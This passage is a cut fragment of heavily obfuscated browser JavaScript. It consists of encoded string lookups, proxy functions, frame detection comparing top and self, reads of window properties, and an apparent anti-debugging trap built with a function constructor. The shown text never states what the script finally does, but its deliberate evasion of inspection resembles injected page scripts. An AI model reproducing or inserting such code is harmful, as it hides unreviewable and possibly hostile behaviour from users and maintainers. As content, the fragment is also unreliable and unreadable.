l[l1(rj.t,rj.A,rj.e,rj.l,rj.O)](J,o);},'AxNhQ':l[QM(L5.X,L5.f,L5.y,L5.z,-L5.x)],'thQwi':l[Qn(L5.K,L5.i,L5.J,L5.o,L5.E)],'PEvWu':l[Qn(L5.u,L5.C,-L5.H,-L5.U,L5.j)],'LwFla':l[l0(L5.Z,-L5.Y,-L5.V,-L5.M,-L5.T)],'dghSW':l[Qq(-L5.n,L5.m,L5.g,L5.q,L5.h0)]};function QM(t,A,e,l,O){return QZ(t-rZ.t,A-rZ.A,A,l-rZ.e,e- -rZ.l);}function Qq(t,A,e,l,O){return QY(t,A-rY.t,e- -rY.A,l-rY.e,O-rY.l);}if(l[Qq(L5.h1,L5.h2,L5.h3,L5.h4,L5.h5)](l[l0(L5.h6,L5.h7,L5.h8,L5.h9,-L5.hh)],l[Qq(L5.ht,L5.hA,L5.he,L5.hW,L5.hQ)])){var i=y?function(){var L1={t:0xf7,A:0x29c,e:0x9e,l:0x46},rq={t:0xdd,A:0x19b,e:0x28},rg={t:0xfc,A:0x176,e:0x13,l:0x1ec},rn={t:0x38a},rT={t:0x214,A:0x23b,e:0x61,l:0x45e,O:0x238},rM={t:0xd2};function l4(t,A,e,l,O){return QM(t-rV.t,l,t- -rV.A,l-rV.e,O-rV.l);}var J={'LreYQ':function(E,u){function l2(t,A,e,l,O){return Q(A-rM.t,t);}return K[l2(rT.t,rT.A,-rT.e,rT.l,rT.O)](E,u);},'YwKze':function(E,u){function l3(t,A,e,l,O){return Q(l- -rn.t,A);}return K[l3(rm.t,rm.A,rm.e,rm.l,rm.O)](E,u);},'HWrgz':K[l4(-L3.t,L3.A,-L3.e,-L3.l,L3.O)],'teePq':K[l5(L3.a,L3.k,L3.G,L3.D,L3.N)]};function l7(t,A,e,l,O){return l0(t-rg.t,t-rg.A,e-rg.e,l-rg.l,l);}function l5(t,A,e,l,O){return l0(t-rq.t,e-rq.A,e-rq.e,l-rq.e,l);}function l8(t,A,e,l,O){return QM(t-L0.t,t,e-L0.A,l-L0.e,O-L0.l);}function l6(t,A,e,l,O){return l0(t-L1.t,t-L1.A,e-L1.e,l-L1.l,l);}if(K[l6(L3.s,-L3.P,L3.c,L3.B,L3.S)](K[l7(L3.w,L3.r,L3.L,L3.F,L3.v)],K[l4(L3.p,L3.R,L3.I,L3.d,L3.b)])){if(x){if(K[l8(L3.X,L3.f,L3.y,L3.z,L3.x)](K[l6(L3.K,L3.i,L3.J,-L3.o,L3.E)],K[l7(L3.u,L3.C,L3.H,L3.U,L3.j)])){var u=J[l8(L3.Z,L3.Y,L3.V,L3.M,L3.T)](J[l6(L3.n,L3.m,L3.g,L3.q,L3.h0)](J[l6(L3.h1,-L3.h2,L3.h3,-L3.h4,-L3.h5)](J[l7(L3.h6,-L3.h7,-L3.h8,-L3.h9,L3.hh)],this[l5(L3.ht,L3.hA,L3.he,L3.hW,L3.hQ)+l4(-L3.hl,-L3.hO,L3.ha,-L3.hk,L3.hG)]),J[l4(L3.hD,L3.hN,-L3.hs,L3.hP,-L3.hc)]),this[l8(L3.hB,L3.hS,L3.hw,L3.hr,L3.hL)+l7(L3.hF,L3.hv,L3.hp,L3.hR,-L3.hI)]);return s[l7(-L3.hl,L3.hd,L3.hb,-L3.hX,-L3.hf)+l6(L3.hy,L3.hz,L3.hx,L3.L4,L3.L5)+l5(-L3.L6,L3.L7,L3.L8,L3.L9,L3.Lh)]?P[l7(-L3.hl,L3.Lt,-L3.LA,L3.Le,-L3.LW)+l8(L3.LQ,L3.Ll,L3.LO,L3.La,L3.Lk)+l8(L3.LG,L3.LD,L3.LN,L3.Ls,L3.LP)](c,B,u):S[l6(L3.Lc,-L3.LB,L3.LS,L3.Lw,L3.Lr)+l5(L3.LL,L3.LF,L3.Lv,L3.Lp,L3.LR)+l5(L3.LI,L3.Ld,-L3.J,-L3.Lb,L3.LX)]?w[l7(L3.Lf,-L3.Ly,L3.Lz,L3.Lx,-L3.h6)+l5(L3.LK,L3.Li,L3.LJ,L3.Lo,L3.LE)+l8(L3.Lu,L3.LC,L3.LH,L3.LU,L3.Lj)](r,L,u):F[l5(L3.LZ,L3.LY,L3.LV,L3.LM,L3.LT)](v,p,u);}else{var o=x[l5(L3.Ln,-L3.Lm,-L3.Lg,-L3.Lq,L3.F0)](z,arguments);return x=null,o;}}}else(function(){return![];}[l4(L3.F1,L3.F2,L3.F3,L3.F4,L3.F5)+l8(L3.F6,L3.F7,L3.F8,L3.F9,L3.Fh)+'r'](SKnuOQ[l6(L3.Ft,L3.FA,L3.Fe,L3.FW,L3.FQ)](SKnuOQ[l6(L3.Fl,L3.FO,L3.Fa,-L3.Fk,L3.FG)],SKnuOQ[l8(L3.FD,L3.FN,L3.Fs,L3.FP,L3.Fc)]))[l4(-L3.FB,L3.FS,L3.Fw,L3.Fr,-L3.LZ)](SKnuOQ[l7(L3.FL,L3.FF,-L3.Fv,L3.Fp,L3.FR)]));}:function(){};return y=![],i;}else X[K[QT(L5.hl,L5.hO,L5.ha,L5.hk,L5.hG)]](O[K[Qn(L5.hD,L5.hN,L5.hs,-L5.hP,-L5.hc)]]());};}else s[QY(L6.X,L6.f,L6.y,L6.z,L6.x)+Qj(L6.K,L6.i,L6.J,L6.o,L6.E)+QU(L6.u,L6.C,L6.H,L6.U,L6.j)]&&P[QY(L6.Z,L6.Y,L6.V,L6.M,L6.T)+QZ(-L6.n,L6.m,L6.g,-L6.q,L6.h0)+QH(L6.h1,L6.h2,L6.h3,L6.h4,L6.h5)](c[QU(L6.h6,L6.h7,L6.h8,L6.h9,L6.hh)][QU(L6.ht,L6.hA,L6.he,L6.hW,L6.hQ)]),B[QY(L6.hl,L6.hO,L6.ha,L6.hk,L6.hG)+QY(L6.hD,L6.hN,L6.hs,L6.hP,L6.hc)+Qj(L6.hB,L6.hS,L6.hw,L6.hr,L6.hL)+'r']?S[QY(-L6.hF,L6.hv,L6.hp,L6.hR,L6.hI)+Qj(L6.hd,L6.hb,L6.hX,L6.hf,L6.hy)+QZ(L6.hz,L6.hx,L6.L7,L6.L8,L6.L9)+'r'](f[QH(L6.Lh,L6.Lt,L6.LA,L6.Le,L6.LW)],w,!(-0x1523+-0xbb5+-0x3*-0xaf3)):r[QY(L6.LQ,L6.Ll,L6.LO,L6.La,L6.Lk)+QY(L6.LG,L6.LD,L6.LN,L6.Ls,L6.LP)+'t']?L[Qj(L6.Lc,L6.LB,L6.LS,L6.Lw,L6.Lr)+QY(L6.LL,L6.LF,L6.LN,L6.Lv,L6.Lp)+'t'](f[QH(L6.LR,L6.LI,L6.Ld,L6.Lb,L6.LX)],F):v[QH(L6.Lf,L6.Ly,L6.Lz,L6.Lx,L6.LK)+'ck']=p;}()),k=_0x53bf,G=l[Q7(vT.Kv,vT.Kp,vT.KR,vT.KI,vT.Kd)](top,self)&&l[Q6(vT.Kb,vT.fm,vT.KX,vT.Kf,vT.Ky)](typeof top[l[Q3(vT.Kz,vT.Kx,vT.KK,vT.Ki,vT.KJ)](k,-0x5d*-0x16+-0x1cbc+-0x4*-0x5ad)][l[Q7(-vT.Ko,-vT.d6,-vT.KE,vT.RU,vT.Ku)](k,0x27c*-0x2+-0x1b*0x3d+0xd2f)][l[Q4(vT.KC,vT.KH,vT.KU,vT.Kj,vT.KZ)](k,0x4a0+0x17f7+-0x1ab0)](),l[Q3(vT.KY,vT.KV,vT.KM,vT.KT,vT.Kn)])?top:self,D=null,N=Math[l[Q4(vT.Km,vT.Kg,vT.Kq,vT.i0,vT.i1)](k,-0x1ece+0x1a6+-0x6*-0x52d)](l[Q5(vT.i2,vT.i3,vT.i4,vT.i5,vT.i6)](l[Q7(-vT.i7,vT.i8,vT.i9,-vT.ih,vT.it)](Math[l[Q4(vT.T,vT.iA,vT.ie,vT.iW,vT.iQ)]](),0x214a*0x1+-0x12fb+-0xa67),-0x22ed+-0x6c5*-0x3+0xc5*0x13)),s=window[l[Q5(vT.il,vT.iO,vT.ia,vT.ik,vT.d)](k,0x203b+-0x6*0x10f+-0x17f8)],P=window[l[Q7(-vT.iG,-vT.iD,-vT.iN,-vT.is,vT.iP)](k,-0x2666+-0x93c+-0x18b8*-0x2)],c=window[l[Q3(vT.ic,vT.iB,vT.iS,vT.iw,vT.RZ)](k,0xd7c+-0x12*0xef+0x517)],B=window[l[Q5(vT.f0,vT.ir,vT.iL,vT.iF,vT.iv)](k,0x66d*0x1+0x981*-0x1+0x4e9)],S=0x7*-0x2fb+0x99*0x21+0xf34;function Q7(t,A,e,l,O){return hU(e- -L7.t,A-L7.A,e-L7.e,l-L7.l,A);}S=l[Q6(vT.ip,vT.iR,vT.iI,vT.id,vT.ib)](S,0xb11*-0x2+-0x1ed6+0x38e0);function Q6(t,A,e,l,O){return hU(A- -L8.t,A-L8.A,e-L8.e,l-L8.l,e);}var w=0x4*0x705+0x168d2+-0x15d*0x8e,r=0xc4*0x1a+0x1c57+-0xb3*0x45,L=l[Q6(vT.iX,vT.iy,vT.iz,vT.ix,vT.iK)](k,-0xd01*-0x2+0x109a+0x112*-0x26),F=(function(){var Fp={t:0x94,A:0x318,e:0x371,l:0x294,O:0x145,a:0xce,k:0x25a,G:0x39,D:0x22f,N:0x356,s:0x17f,P:0x492,c:0x4f9,B:0x1dc,S:0x469,w:0x4be,r:0x388,L:0x240,F:0x235,v:0x300,p:0x575,R:0x25d,I:0x3e0,d:0x338,b:0x4af,X:0x210,f:0x21d,y:0x2ef,z:0x657,x:0x47,K:0x26e,i:0x32f,J:0x1b6,o:0x67b,E:0x13c,u:0x4d3,C:0x410,H:0x404,U:0x59a,j:0x2f0,Z:0x165,Y:0x3b9,V:0x1db,M:0x108,T:0x3a1,n:0x58b,m:0x2d7,g:0x42e,q:0x2da,h0:0x6f,h1:0x10a,h2:0x375,h3:0x2b9,h4:0x4c6,h5:0x208,h6:0x594,h7:0x712,h8:0x267,h9:0x29c,hh:0x396,ht:0x69d,hA:0x485,he:0x3b4,hW:0x50f,hQ:0x1f1,hl:0x293,hO:0x3a9,ha:0x3fc,hk:0x38c,hG:0x349,hD:0x157,hN:0x504,hs:0x31a,hP:0x56b,hc:0x4a5,hB:0xd6,hS:0x2a5,hw:0x71,hr:0xf2,hL:0x2b,hF:0x2e7,hv:0x316,hp:0x6d,hR:0x2fb,hI:0x54,hd:0xaa,hb:0x231,hX:0x66,hf:0x208,hy:0x239,hz:0x11b,hx:0x20e,FR:0xd,FI:0xf7,Fd:0x279,Fb:0x90,FX:0x5f,Ff:0x1f,Fy:0x3d1,Fz:0x794,Fx:0x424,FK:0x8c9,Fi:0x3c0,FJ:0x605,Fo:0x766,FE:0x4a3,Fu:0x421,FC:0x58c,FH:0x6d7,FU:0x9a,Fj:0x30a,FZ:0xf8,FY:0x91,FV:0x18c,FM:0x74,FT:0xc6,Fn:0x22,Fm:0xae,Fg:0x16e,Fq:0x1bb,v0:0x3b2,v1:0x176,v2:0x14f,v3:0x2b2,v4:0x851,v5:0x72d,v6:0xa4d,v7:0x5e3,v8:0x756,v9:0x2bd,vh:0x213,vt:0x83,vA:0x472,ve:0x29f,vW:0x3d0,vQ:0x570,vl:0x2f3,vO:0x6bb,va:0x348,vk:0x5d,vG:0x23c,vD:0xd7,vN:0x32c,vs:0x37b,vP:0x10d,vc:0x13f,vB:0x285,vS:0xcc,vw:0x10,vr:0x54,vL:0x214,vF:0x4ae,vv:0x203,vp:0x21b,vR:0x22,vI:0x193,vd:0x288,vb:0x7aa,vX:0x41b,vf:0x62d,vy:0x4f9,vz:0x485,vx:0x4fe,vK:0x638,vi:0x436,vJ:0x43f,vo:0x2a9,vE:0x14c,vu:0x22,vC:0x245,vH:0x1a0,vU:0x31d,vj:0x35f,vZ:0x2e5,vY:0x782,vV:0x511,vM:0x58a,vT:0x5d1,vn:0x7e7,vm:0x2c3,vg:0x352,vq:0x5,p0:0x33f,p1:0x120,p2:0xe4,p3:0x29c,p4:0x2e9,p5:0x159,p6:0x49,p7:0x2d,p8:0xec,p9:0x3ed,ph:0x23c,pt:0x370,pA:0x2b4,pe:0x6c8,pW:0x996,pQ:0x5b7,pl:0x82e,pO:0x88b,pa:0x15,pk:0x27f,pG:0x4c1,pD:0x241,pN:0x496,ps:0x797,pP:0x75c,pc:0xa05,pB:0x8b7,pS:0x449,pw:0x37f,pr:0x1d6,pL:0x5bf,pF:0x5b0,pv:0x2c4,pp:0x3e6,pR:0x4ed,pI:0x27d,pd:0xfa,pb:0x26c,pX:0x35f,pf:0x440,py:0x234,pz:0x47e,px:0x66b,pK:0x63c,pi:0x44d,pJ:0x6ac,po:0x2c9,pE:0x4d6,pu:0x281,pC:0x160,pH:0x28c,pU:0x3a1,pj:0x52c,pZ:0x48d,pY:0x4d5,pV:0x64a,pM:0x882,pT:0x498,pn:0x6a9,pm:0x677,pg:0x75d,pq:0x88d,R0:0x6dd,R1:0x50a,R2:0x9b1,R3:0x37d,R4:0x6b6,R5:0x330,R6:0x487,R7:0x366,R8:0xf1,R9:0x119,Rh:0x100,Rt:0x31f,RA:0x79f,Re:0x674,RW:0x700,RQ:0x76d,Rl:0x958,RO:0x1ae,Ra:0x399,Rk:0x5fe,RG:0x6bd,RD:0x473,RN:0x43,Rs:0x40,RP:0xa9,Rc:0x118,RB:0x297,RS:0x61d,Rw:0x4e7,Rr:0x194,RL:0x3d,RF:0x76,Rv:0x1b9,Rp:0xfd,RR:0x4b6,RI:0x691,Rd:0x654,Rb:0x689,RX:0x4f4,Rf:0x671,Ry:0x5ac,Rz:0x444,Rx:0x669,RK:0x6ac,Ri:0x262,RJ:0x229,Ro:0x241,RE:0x2d5,Ru:0x3fe,RC:0x7a3,RH:0x763,RU:0x351,Rj:0x574,RZ:0x7e7,RY:0x14b,RV:0x9f,RM:0x98,RT:0x136,Rn:0x8b2,Rm:0x9f6,Rg:0x930,Rq:0x697,I0:0x660,I1:0x413,I2:0x480,I3:0x8b5,I4:0x67b,I5:0x45f,I6:0x591,I7:0x409,I8:0x351,I9:0x658,Ih:0x83f,It:0x2e,IA:0x381,Ie:0x247,IW:0x6e,IQ:0x5ae,Il:0x80e,IO:0x785,Ia:0x80a,Ik:0x7e6,IG:0x441,ID:0x37c,IN:0x5cb,Is:0x604,IP:0x3dd,Ic:0x738,IB:0x490,IS:0x5d4,Iw:0x7ee,Ir:0x698,IL:0x3c3,IF:0x507,Iv:0x40d,Ip:0x5c9,IR:0x69b,II:0x8c5,Id:0x69d,Ib:0x806,IX:0x3da,If:0x3ae,Iy:0x707,Iz:0x5aa,Ix:0x38a,IK:0x80a,Ii:0x393,IJ:0x833,Io:0x891,IE:0x63b,Iu:0xa07,IC:0x84a,IH:0x8a8,IU:0x5b8,Ij:0x935,IZ:0x69c,IY:0x852,IV:0x6af,IM:0x8b0,IT:0x8ae,In:0x83e,Im:0xa48,Ig:0x8ff,Iq:0x202,d0:0x230,d1:0x3e7,d2:0x3f9,d3:0x434,d4:0x76b,d5:0x369,d6:0x82f,d7:0x62e,d8:0x4f0,d9:0x887,dh:0x6d2,dt:0x932,dA:0x7b3,de:0x69f,dW:0x4fd,dQ:0x4df,dl:0x2de,dO:0x20,da:0x4a2,dk:0x470,dG:0x113,dD:0x85,dN:0x232,ds:0x88,dP:0x7ce,dc:0x624,dB:0x6ec,dS:0xa8b,dw:0x834,dr:0xad0,dL:0x5b3,dF:0x883,dv:0x3c2,dp:0x362,dR:0x3c2,dI:0x525,dd:0x114,db:0x658,dX:0x44f,df:0x785,dy:0x79e,dz:0x534,dx:0x1e0,dK:0xf0,di:0x11e,dJ:0x16e,dE:0x42,du:0x899,dC:0x775,dH:0x70a,dU:0x97b,dj:0x6ad,dZ:0x773,dY:0x706,dV:0x8c2,dM:0x8a7,dT:0x4b2,dn:0x2a8,dm:0xa1,dg:0x5b,dq:0x1db,b0:0xd2,b1:0x26a,b2:0x1e5,b3:0x73e,b4:0x54b,b5:0x481,b6:0x15a,b7:0x331,b8:0x1d3,b9:0x14b,bh:0x856,bt:0x5af,bA:0x7ef,be:0x85b,bW:0x3d3,bQ:0xf,bl:0x2e2,bO:0x3f8,ba:0x220,bk:0x47a,bG:0x405,bD:0x683,bN:0x261,bs:0x6f8,bP:0x4c2,bc:0x5e1,bB:0xa50,bS:0x9c5,bw:0x710,br:0x8c7,bL:0xa3,bF:0x22e,bv:0x74,bp:0x1f0,bR:0x270,bI:0x494,bd:0x6c9,bb:0x289,bX:0x254,bf:0x327,by:0x22c,bz:0x190,bx:0x194,bK:0x13a,bi:0x43a,bJ:0x1d0,bo:0x264,bE:0x5db,bu:0x350,bC:0xf6,bH:0x1c4,bU:0x6,bj:0x1ed,bZ:0xb7,bY:0x1ce,bV:0x557,bM:0x506,bT:0x535,bn:0x2fd,bm:0x310,bg:0x3ef,bq:0x389,X0:0x5d7,X1:0x5c5,X2:0x54e,X3:0x45a,X4:0x36e,X5:0x640,X6:0x287,X7:0x13b,X8:0x277,X9:0x17a,Xh:0x51c,Xt:0x280,XA:0x745,Xe:0x6b8,XW:0x3db,XQ:0x4dc,Xl:0x403,XO:0x6c2,Xa:0x2c8,Xk:0x806,XG:0xaa8,XD:0x54d,XN:0x929,Xs:0x751,XP:0x92,Xc:0x172,XB:0x4a,XS:0x4fb,Xw:0x4a8,Xr:0x4de,XL:0x662,XF:0x6b2,Xv:0x627,Xp:0x107,XR:0x158,XI:0x2f3,Xd:0x2b3,Xb:0x446,XX:0x541,Xf:0x2c0,Xy:0x581,Xz:0x490,Xx:0x6b0,XK:0x360,Xi:0xb9,XJ:0xbe},FN={t:0x332,A:0x1ab,e:0x123,l:0x343,O:0x57},FG={t:0x69,A:0x129,e:0x1a4,l:0xfc,O:0x1a9},Fa={t:0x78,A:0x336,e:0x168,l:0x21f,O:0xb3},Fl={t:0x2a7,A:0x400,e:0x515,l:0x213,O:0x6bc},FW={t:0x156,A:0x70,e:0x3ec,l:0x14e,O:0x125},F8={t:0xa98,A:0x971,e:0x999,l:0xaf9,O:0x847},F6={t:0x5a0,A:0x735,e:0x5b9,l:0x678,O:0x5f8},F4={t:0x974,A:0x7cd,e:0x885,l:0xa61,O:0xa4c},F2={t:0x189,A:0x255,e:0xf5,l:0x1c5},F1={t:0xa8,A:0x171,e:0xe6,l:0x134},Lq={t:0x633,A:0x449,e:0x601,l:0x83d,O:0x724,a:0x4df,k:0x549,G:0x6d7,D:0x693,N:0x434,s:0x62e,P:0x626,c:0x58e,B:0x68d,S:0x5ef,w:0x9bf,r:0x723,L:0x608,F:0x841,v:0x920,p:0x34c,R:0xd4,I:0x2a7,d:0xdb,b:0x42d,X:0x16d,f:0x3fe,y:0x553,z:0x47a,x:0x1e9,K:0x630,i:0x66c,J:0x401,o:0x619,E:0x54a,u:0x4d3,C:0x7f0,H:0x67d,U:0x8e6,j:0x6ed,Z:0x350,Y:0x73b,V:0x49e,M:0x4c8,T:0x706,n:0x6bd,m:0x801,g:0x803,q:0x6db,h0:0x4fd,h1:0x22a,h2:0x324,h3:0x4a9,h4:0x92,h5:0x263,h6:0x245,h7:0x2bd,h8:0x172,h9:0x6ad,hh:0x270,ht:0x384,hA:0x509,he:0x72a},Lg={t:0x1ec,A:0x3d,e:0x152,l:0x8f},Lm={t:0x2c4,A:0xac,e:0x15e,l:0x70},Ln={t:0x19c,A:0x570,e:0x171,l:0x1f2},LT={t:0x5f,A:0x1ee,e:0xf7,l:0x1db},LM={t:0x194,A:0x311,e:0x1ad,l:0x165},Lj={t:0x8a,A:0x136,e:0x3c,l:0x162},LH={t:0xea,A:0x18e,e:0x88,l:0x7},Lo={t:0x108,A:0x115,e:0x161,l:0x180},Lx={t:0xd9,A:0xc7,e:0xb,l:0x22d},Lz={t:0x17d,A:0x98,e:0xa,l:0x22a,O:0x31},Lf={t:0x241,A:0x220,e:0x1e5,l:0x312,O:0x31a},Lb={t:0x573,A:0x5b4,e:0x476,l:0x3d3,O:0x85e},Ld={t:0x177,A:0x13d,e:0x3f,l:0x20},LR={t:0x687,A:0xdd,e:0xff,l:0xbd},Lp={t:0x87c,A:0x7e7,e:0x6a6,l:0x4dc,O:0x612},Lv={t:0x29,A:0x99,e:0x1a,l:0x52},LF={t:0x171,A:0x219,e:0xb,l:0x261,O:0x17c},LL={t:0x10b,A:0x3f,e:0x1d7,l:0x18},Lw={t:0x1d6,A:0x113,e:0x1a2,l:0x1a},LS={t:0x334,A:0x51e,e:0x7c8,l:0x5a2,O:0x433},Lc={t:0x132,A:0x1ac,e:0xa6,l:0x5e,O:0x176},Ls={t:0x680,A:0x70c,e:0x6a9,l:0x369,O:0x5b3},LN={t:0xca,A:0xcf,e:0x100,l:0x1fc},Lk={t:0x83b,A:0x579,e:0x6d1,l:0x6fd,O:0x757},Le={t:0x11,A:0x4a,e:0x5d,l:0x12c,O:0x134},LA={t:0x1b1},Lt={t:0x156,A:0x80,e:0xc,l:0x2c},Lh={t:0x170,A:0x1ab,e:0x11f,l:0x37};function le(t,A,e,l,O){return Q3(t-L9.t,A-L9.A,e-L9.e,t,A- -L9.l);}function lk(t,A,e,l,O){return Q3(t-Lh.t,A-Lh.A,e-Lh.e,e,t- -Lh.l);}function lQ(t,A,e,l,O){return Q6(t-Lt.t,O-Lt.A,t,l-Lt.e,O-Lt.l);}var X={'vSBvR':function(i,J){function l9(t,A,e,l,O){return Q(A- -LA.t,t);}return l[l9(Le.t,Le.A,Le.e,-Le.l,Le.O)](i,J);},'mLkzk':function(i,J){var LW={t:0x285};function lh(t,A,e,l,O){return Q(A-LW.t,O);}return l[lh(LQ.t,LQ.A,LQ.e,LQ.l,LQ.O)](i,J);},'wHZrG':function(i,J){var Ll={t:0x122};function lt(t,A,e,l,O){return Q(e- -Ll.t,O);}return l[lt(LO.t,LO.A,LO.e,LO.l,LO.O)](i,J);},'ZtsBG':l[lA(FR.t,FR.A,FR.e,FR.l,FR.O)],'SQUOJ':l[le(FR.a,FR.k,FR.G,FR.D,FR.N)],'YHpag':function(i){var La={t:0x2f,A:0x483,e:0x37,l:0xa3};function lW(t,A,e,l,O){return lA(t-La.t,A-La.A,e-La.e,e,O-La.l);}return l[lW(Lk.t,Lk.A,Lk.e,Lk.l,Lk.O)](i);},'FqjPs':l[le(FR.s,FR.P,FR.c,FR.B,FR.S)],'ioEpa':function(i){var LG={t:0x188,A:0xc4,e:0xd6,l:0x7a};function ll(t,A,e,l,O){return lQ(t,A-LG.t,e-LG.A,l-LG.e,e- -LG.l);}return l[ll(-LD.t,LD.A,LD.e,LD.l,LD.O)](i);},'teDCb':function(i,J){function lO(t,A,e,l,O){return lQ(t,A-LN.t,e-LN.A,l-LN.e,O-LN.l);}return l[lO(Ls.t,Ls.A,Ls.e,Ls.l,Ls.O)](i,J);},'nolIm':l[lQ(FR.w,FR.r,FR.L,FR.F,FR.v)],'RPNyr':l[lQ(FR.p,FR.R,FR.I,FR.d,FR.b)],'ESufL':function(i,J){var LP={t:0xd9,A:0xc1,e:0x81,l:0x143};function lG(t,A,e,l,O){return lA(t-LP.t,l- -LP.A,e-LP.e,A,O-LP.l);}return l[lG(-Lc.t,-Lc.A,Lc.e,Lc.l,Lc.O)](i,J);},'cnuvX':function(i,J){var LB={t:0x119,A:0xb1,e:0xdb,l:0xe0};function lD(t,A,e,l,O){return le(e,l-LB.t,e-LB.A,l-LB.e,O-LB.l);}return l[lD(LS.t,LS.A,LS.e,LS.l,LS.O)](i,J);},'AdfZb':function(i,J){function lN(t,A,e,l,O){return la(t-Lw.t,A-Lw.A,e-Lw.e,A,O- -Lw.l);}return l[lN(Lr.t,Lr.A,Lr.e,Lr.l,Lr.O)](i,J);},'AVNwy':function(i,J){function ls(t,A,e,l,O){return lA(t-LL.t,e- -LL.A,e-LL.e,O,O-LL.l);}return l[ls(LF.t,-LF.A,LF.e,-LF.l,-LF.O)](i,J);},'GPecT':function(i,J){function lP(t,A,e,l,O){return le(l,O- -Lv.t,e-Lv.A,l-Lv.e,O-Lv.l);}return l[lP(Lp.t,Lp.A,Lp.e,Lp.l,Lp.O)](i,J);},'avtZP':l[lk(FR.X,FR.f,FR.y,FR.z,FR.x)],'NaoeI':l[lQ(FR.K,FR.i,FR.J,FR.o,FR.E)],'PVVpv':function(i,J){function lc(t,A,e,l,O){return lk(A- -LR.t,A-LR.A,l,l-LR.e,O-LR.l);}return l[lc(-LI.t,-LI.A,LI.e,LI.l,-LI.O)](i,J);},'IRbSn':l[le(FR.u,FR.C,FR.H,FR.U,FR.j)],'EpcAb':function(i){function lB(t,A,e,l,O){return la(t-Ld.t,A-Ld.A,e-Ld.e,t,A-Ld.l);}return l[lB(Lb.t,Lb.A,Lb.e,Lb.l,Lb.O)](i);},'CASoW':l[lQ(FR.Z,FR.Y,FR.V,FR.M,FR.T)],'jnXCR':l[lQ(FR.n,FR.m,FR.g,FR.q,FR.h0)],'HDxIn':l[lk(FR.h1,FR.h2,FR.h3,FR.h4,FR.h5)],'YVcaT':function(i,J){var LX={t:0xfe,A:0x17c,e:0xff,l:0x432};function lS(t,A,e,l,O){return lQ(l,A-LX.t,e-LX.A,l-LX.e,O- -LX.l);}return l[lS(Lf.t,Lf.A,Lf.e,Lf.l,Lf.O)](i,J);},'mGGRS':l[le(FR.h6,FR.h7,FR.h8,FR.h9,FR.hh)],'SxPyj':function(i,J){var Ly={t:0x448,A:0xa3,e:0x177,l:0xf2};function lw(t,A,e,l,O){return le(O,e- -Ly.t,e-Ly.A,l-Ly.e,O-Ly.l);}return l[lw(Lz.t,-Lz.A,Lz.e,Lz.l,-Lz.O)](i,J);},'MhSVl':l[lk(FR.ht,FR.hA,FR.he,FR.hW,FR.hQ)],'UazhE':l[lA(FR.hl,FR.hO,-FR.ha,FR.hk,FR.hG)],'Xdqcj':function(i,J){function lr(t,A,e,l,O){return lQ(l,A-Lx.t,e-Lx.A,l-Lx.e,t- -Lx.l);}return l[lr(LK.t,LK.A,LK.e,LK.l,LK.O)](i,J);},'ableH':function(i){var Li={t:0x3e3,A:0x36,e:0x104,l:0x4d};function lL(t,A,e,l,O){return le(t,A- -Li.t,e-Li.A,l-Li.e,O-Li.l);}return l[lL(LJ.t,LJ.A,LJ.e,LJ.l,LJ.O)](i);},'qAXSz':l[lA(FR.hD,FR.hN,FR.hs,FR.hP,-FR.hc)],'Hocyz':l[lQ(FR.hB,FR.hS,FR.hw,FR.hr,FR.hL)],'dxBCe':l[lQ(FR.hF,FR.hv,FR.hp,FR.h3,FR.hR)],'BVZlG':l[lQ(FR.hI,FR.hd,FR.hb,FR.hX,FR.hf)],'UHEcW':l[lk(FR.hy,FR.hz,FR.hx,FR.FI,FR.Fd)],'mEqDY':l[lk(FR.Fb,FR.FX,FR.Ff,FR.Fy,FR.Fz)],'FVmJh':l[la(FR.Fx,FR.FK,FR.Fi,FR.FJ,FR.Fo)],'BrPCt':l[la(FR.FE,FR.Fu,FR.FC,FR.FH,FR.FU)],'MhGWw':function(i,J){function lF(t,A,e,l,O){return lk(A- -Lo.t,A-Lo.A,e,l-Lo.e,O-Lo.l);}return l[lF(LE.t,LE.A,LE.e,LE.l,LE.O)](i,J);},'lsBdX':function(i,J){var Lu={t:0x1d4,A:0x39,e:0x144,l:0x11c};function lv(t,A,e,l,O){return le(O,e- -Lu.t,e-Lu.A,l-Lu.e,O-Lu.l);}return l[lv(LC.t,LC.A,LC.e,LC.l,LC.O)](i,J);},'FEGmy':l[lQ(FR.Fj,FR.FZ,FR.FY,FR.FV,FR.d)],'mpZZt':l[la(FR.FM,FR.FT,FR.Fn,FR.Fm,FR.Fg)],'TUcTU':function(i,J){function lp(t,A,e,l,O){return la(t-LH.t,A-LH.A,e-LH.e,l,A- -LH.l);}return l[lp(LU.t,LU.A,LU.e,LU.l,LU.O)](i,J);},'lxmPZ':function(i,J){function lR(t,A,e,l,O){return lQ(A,A-Lj.t,e-Lj.A,l-Lj.e,t-Lj.l);}return l[lR(LZ.t,LZ.A,LZ.e,LZ.l,LZ.O)](i,J);}};function lA(t,A,e,l,O){return Q4(t-LY.t,A- -LY.A,e-LY.e,l,O-LY.l);}function la(t,A,e,l,O){return Q7(t-LV.t,l,O-LV.A,l-LV.e,O-LV.l);}if(l[lk(FR.Fq,FR.v0,FR.v1,FR.v2,FR.v3)](l[la(FR.v4,FR.v5,FR.v6,FR.v7,FR.v8)],l[lQ(FR.v9,FR.vh,FR.vt,FR.vA,FR.ve)])){var f=l[lk(FR.vW,FR.vQ,FR.vl,FR.vO,FR.va)](O,this,function(){function lb(t,A,e,l,O){return lA(t-LM.t,l-LM.A,e-LM.e,A,O-LM.l);}function ld(t,A,e,l,O){return la(t-LT.t,A-LT.A,e-LT.e,l,A- -LT.l);}function lf(t,A,e,l,O){return lA(t-Ln.t,t-Ln.A,e-Ln.e,A,O-Ln.l);}function lI(t,A,e,l,O){return lk(e- -Lm.t,A-Lm.A,A,l-Lm.e,O-Lm.l);}function lX(t,A,e,l,O){return lQ(l,A-Lg.t,e-Lg.A,l-Lg.e,O-Lg.l);}if(l[lI(Lq.t,Lq.A,Lq.e,Lq.l,Lq.O)](l[ld(Lq.a,Lq.k,Lq.G,Lq.D,Lq.N)],l[lI(Lq.s,Lq.P,Lq.c,Lq.B,Lq.S)]))return 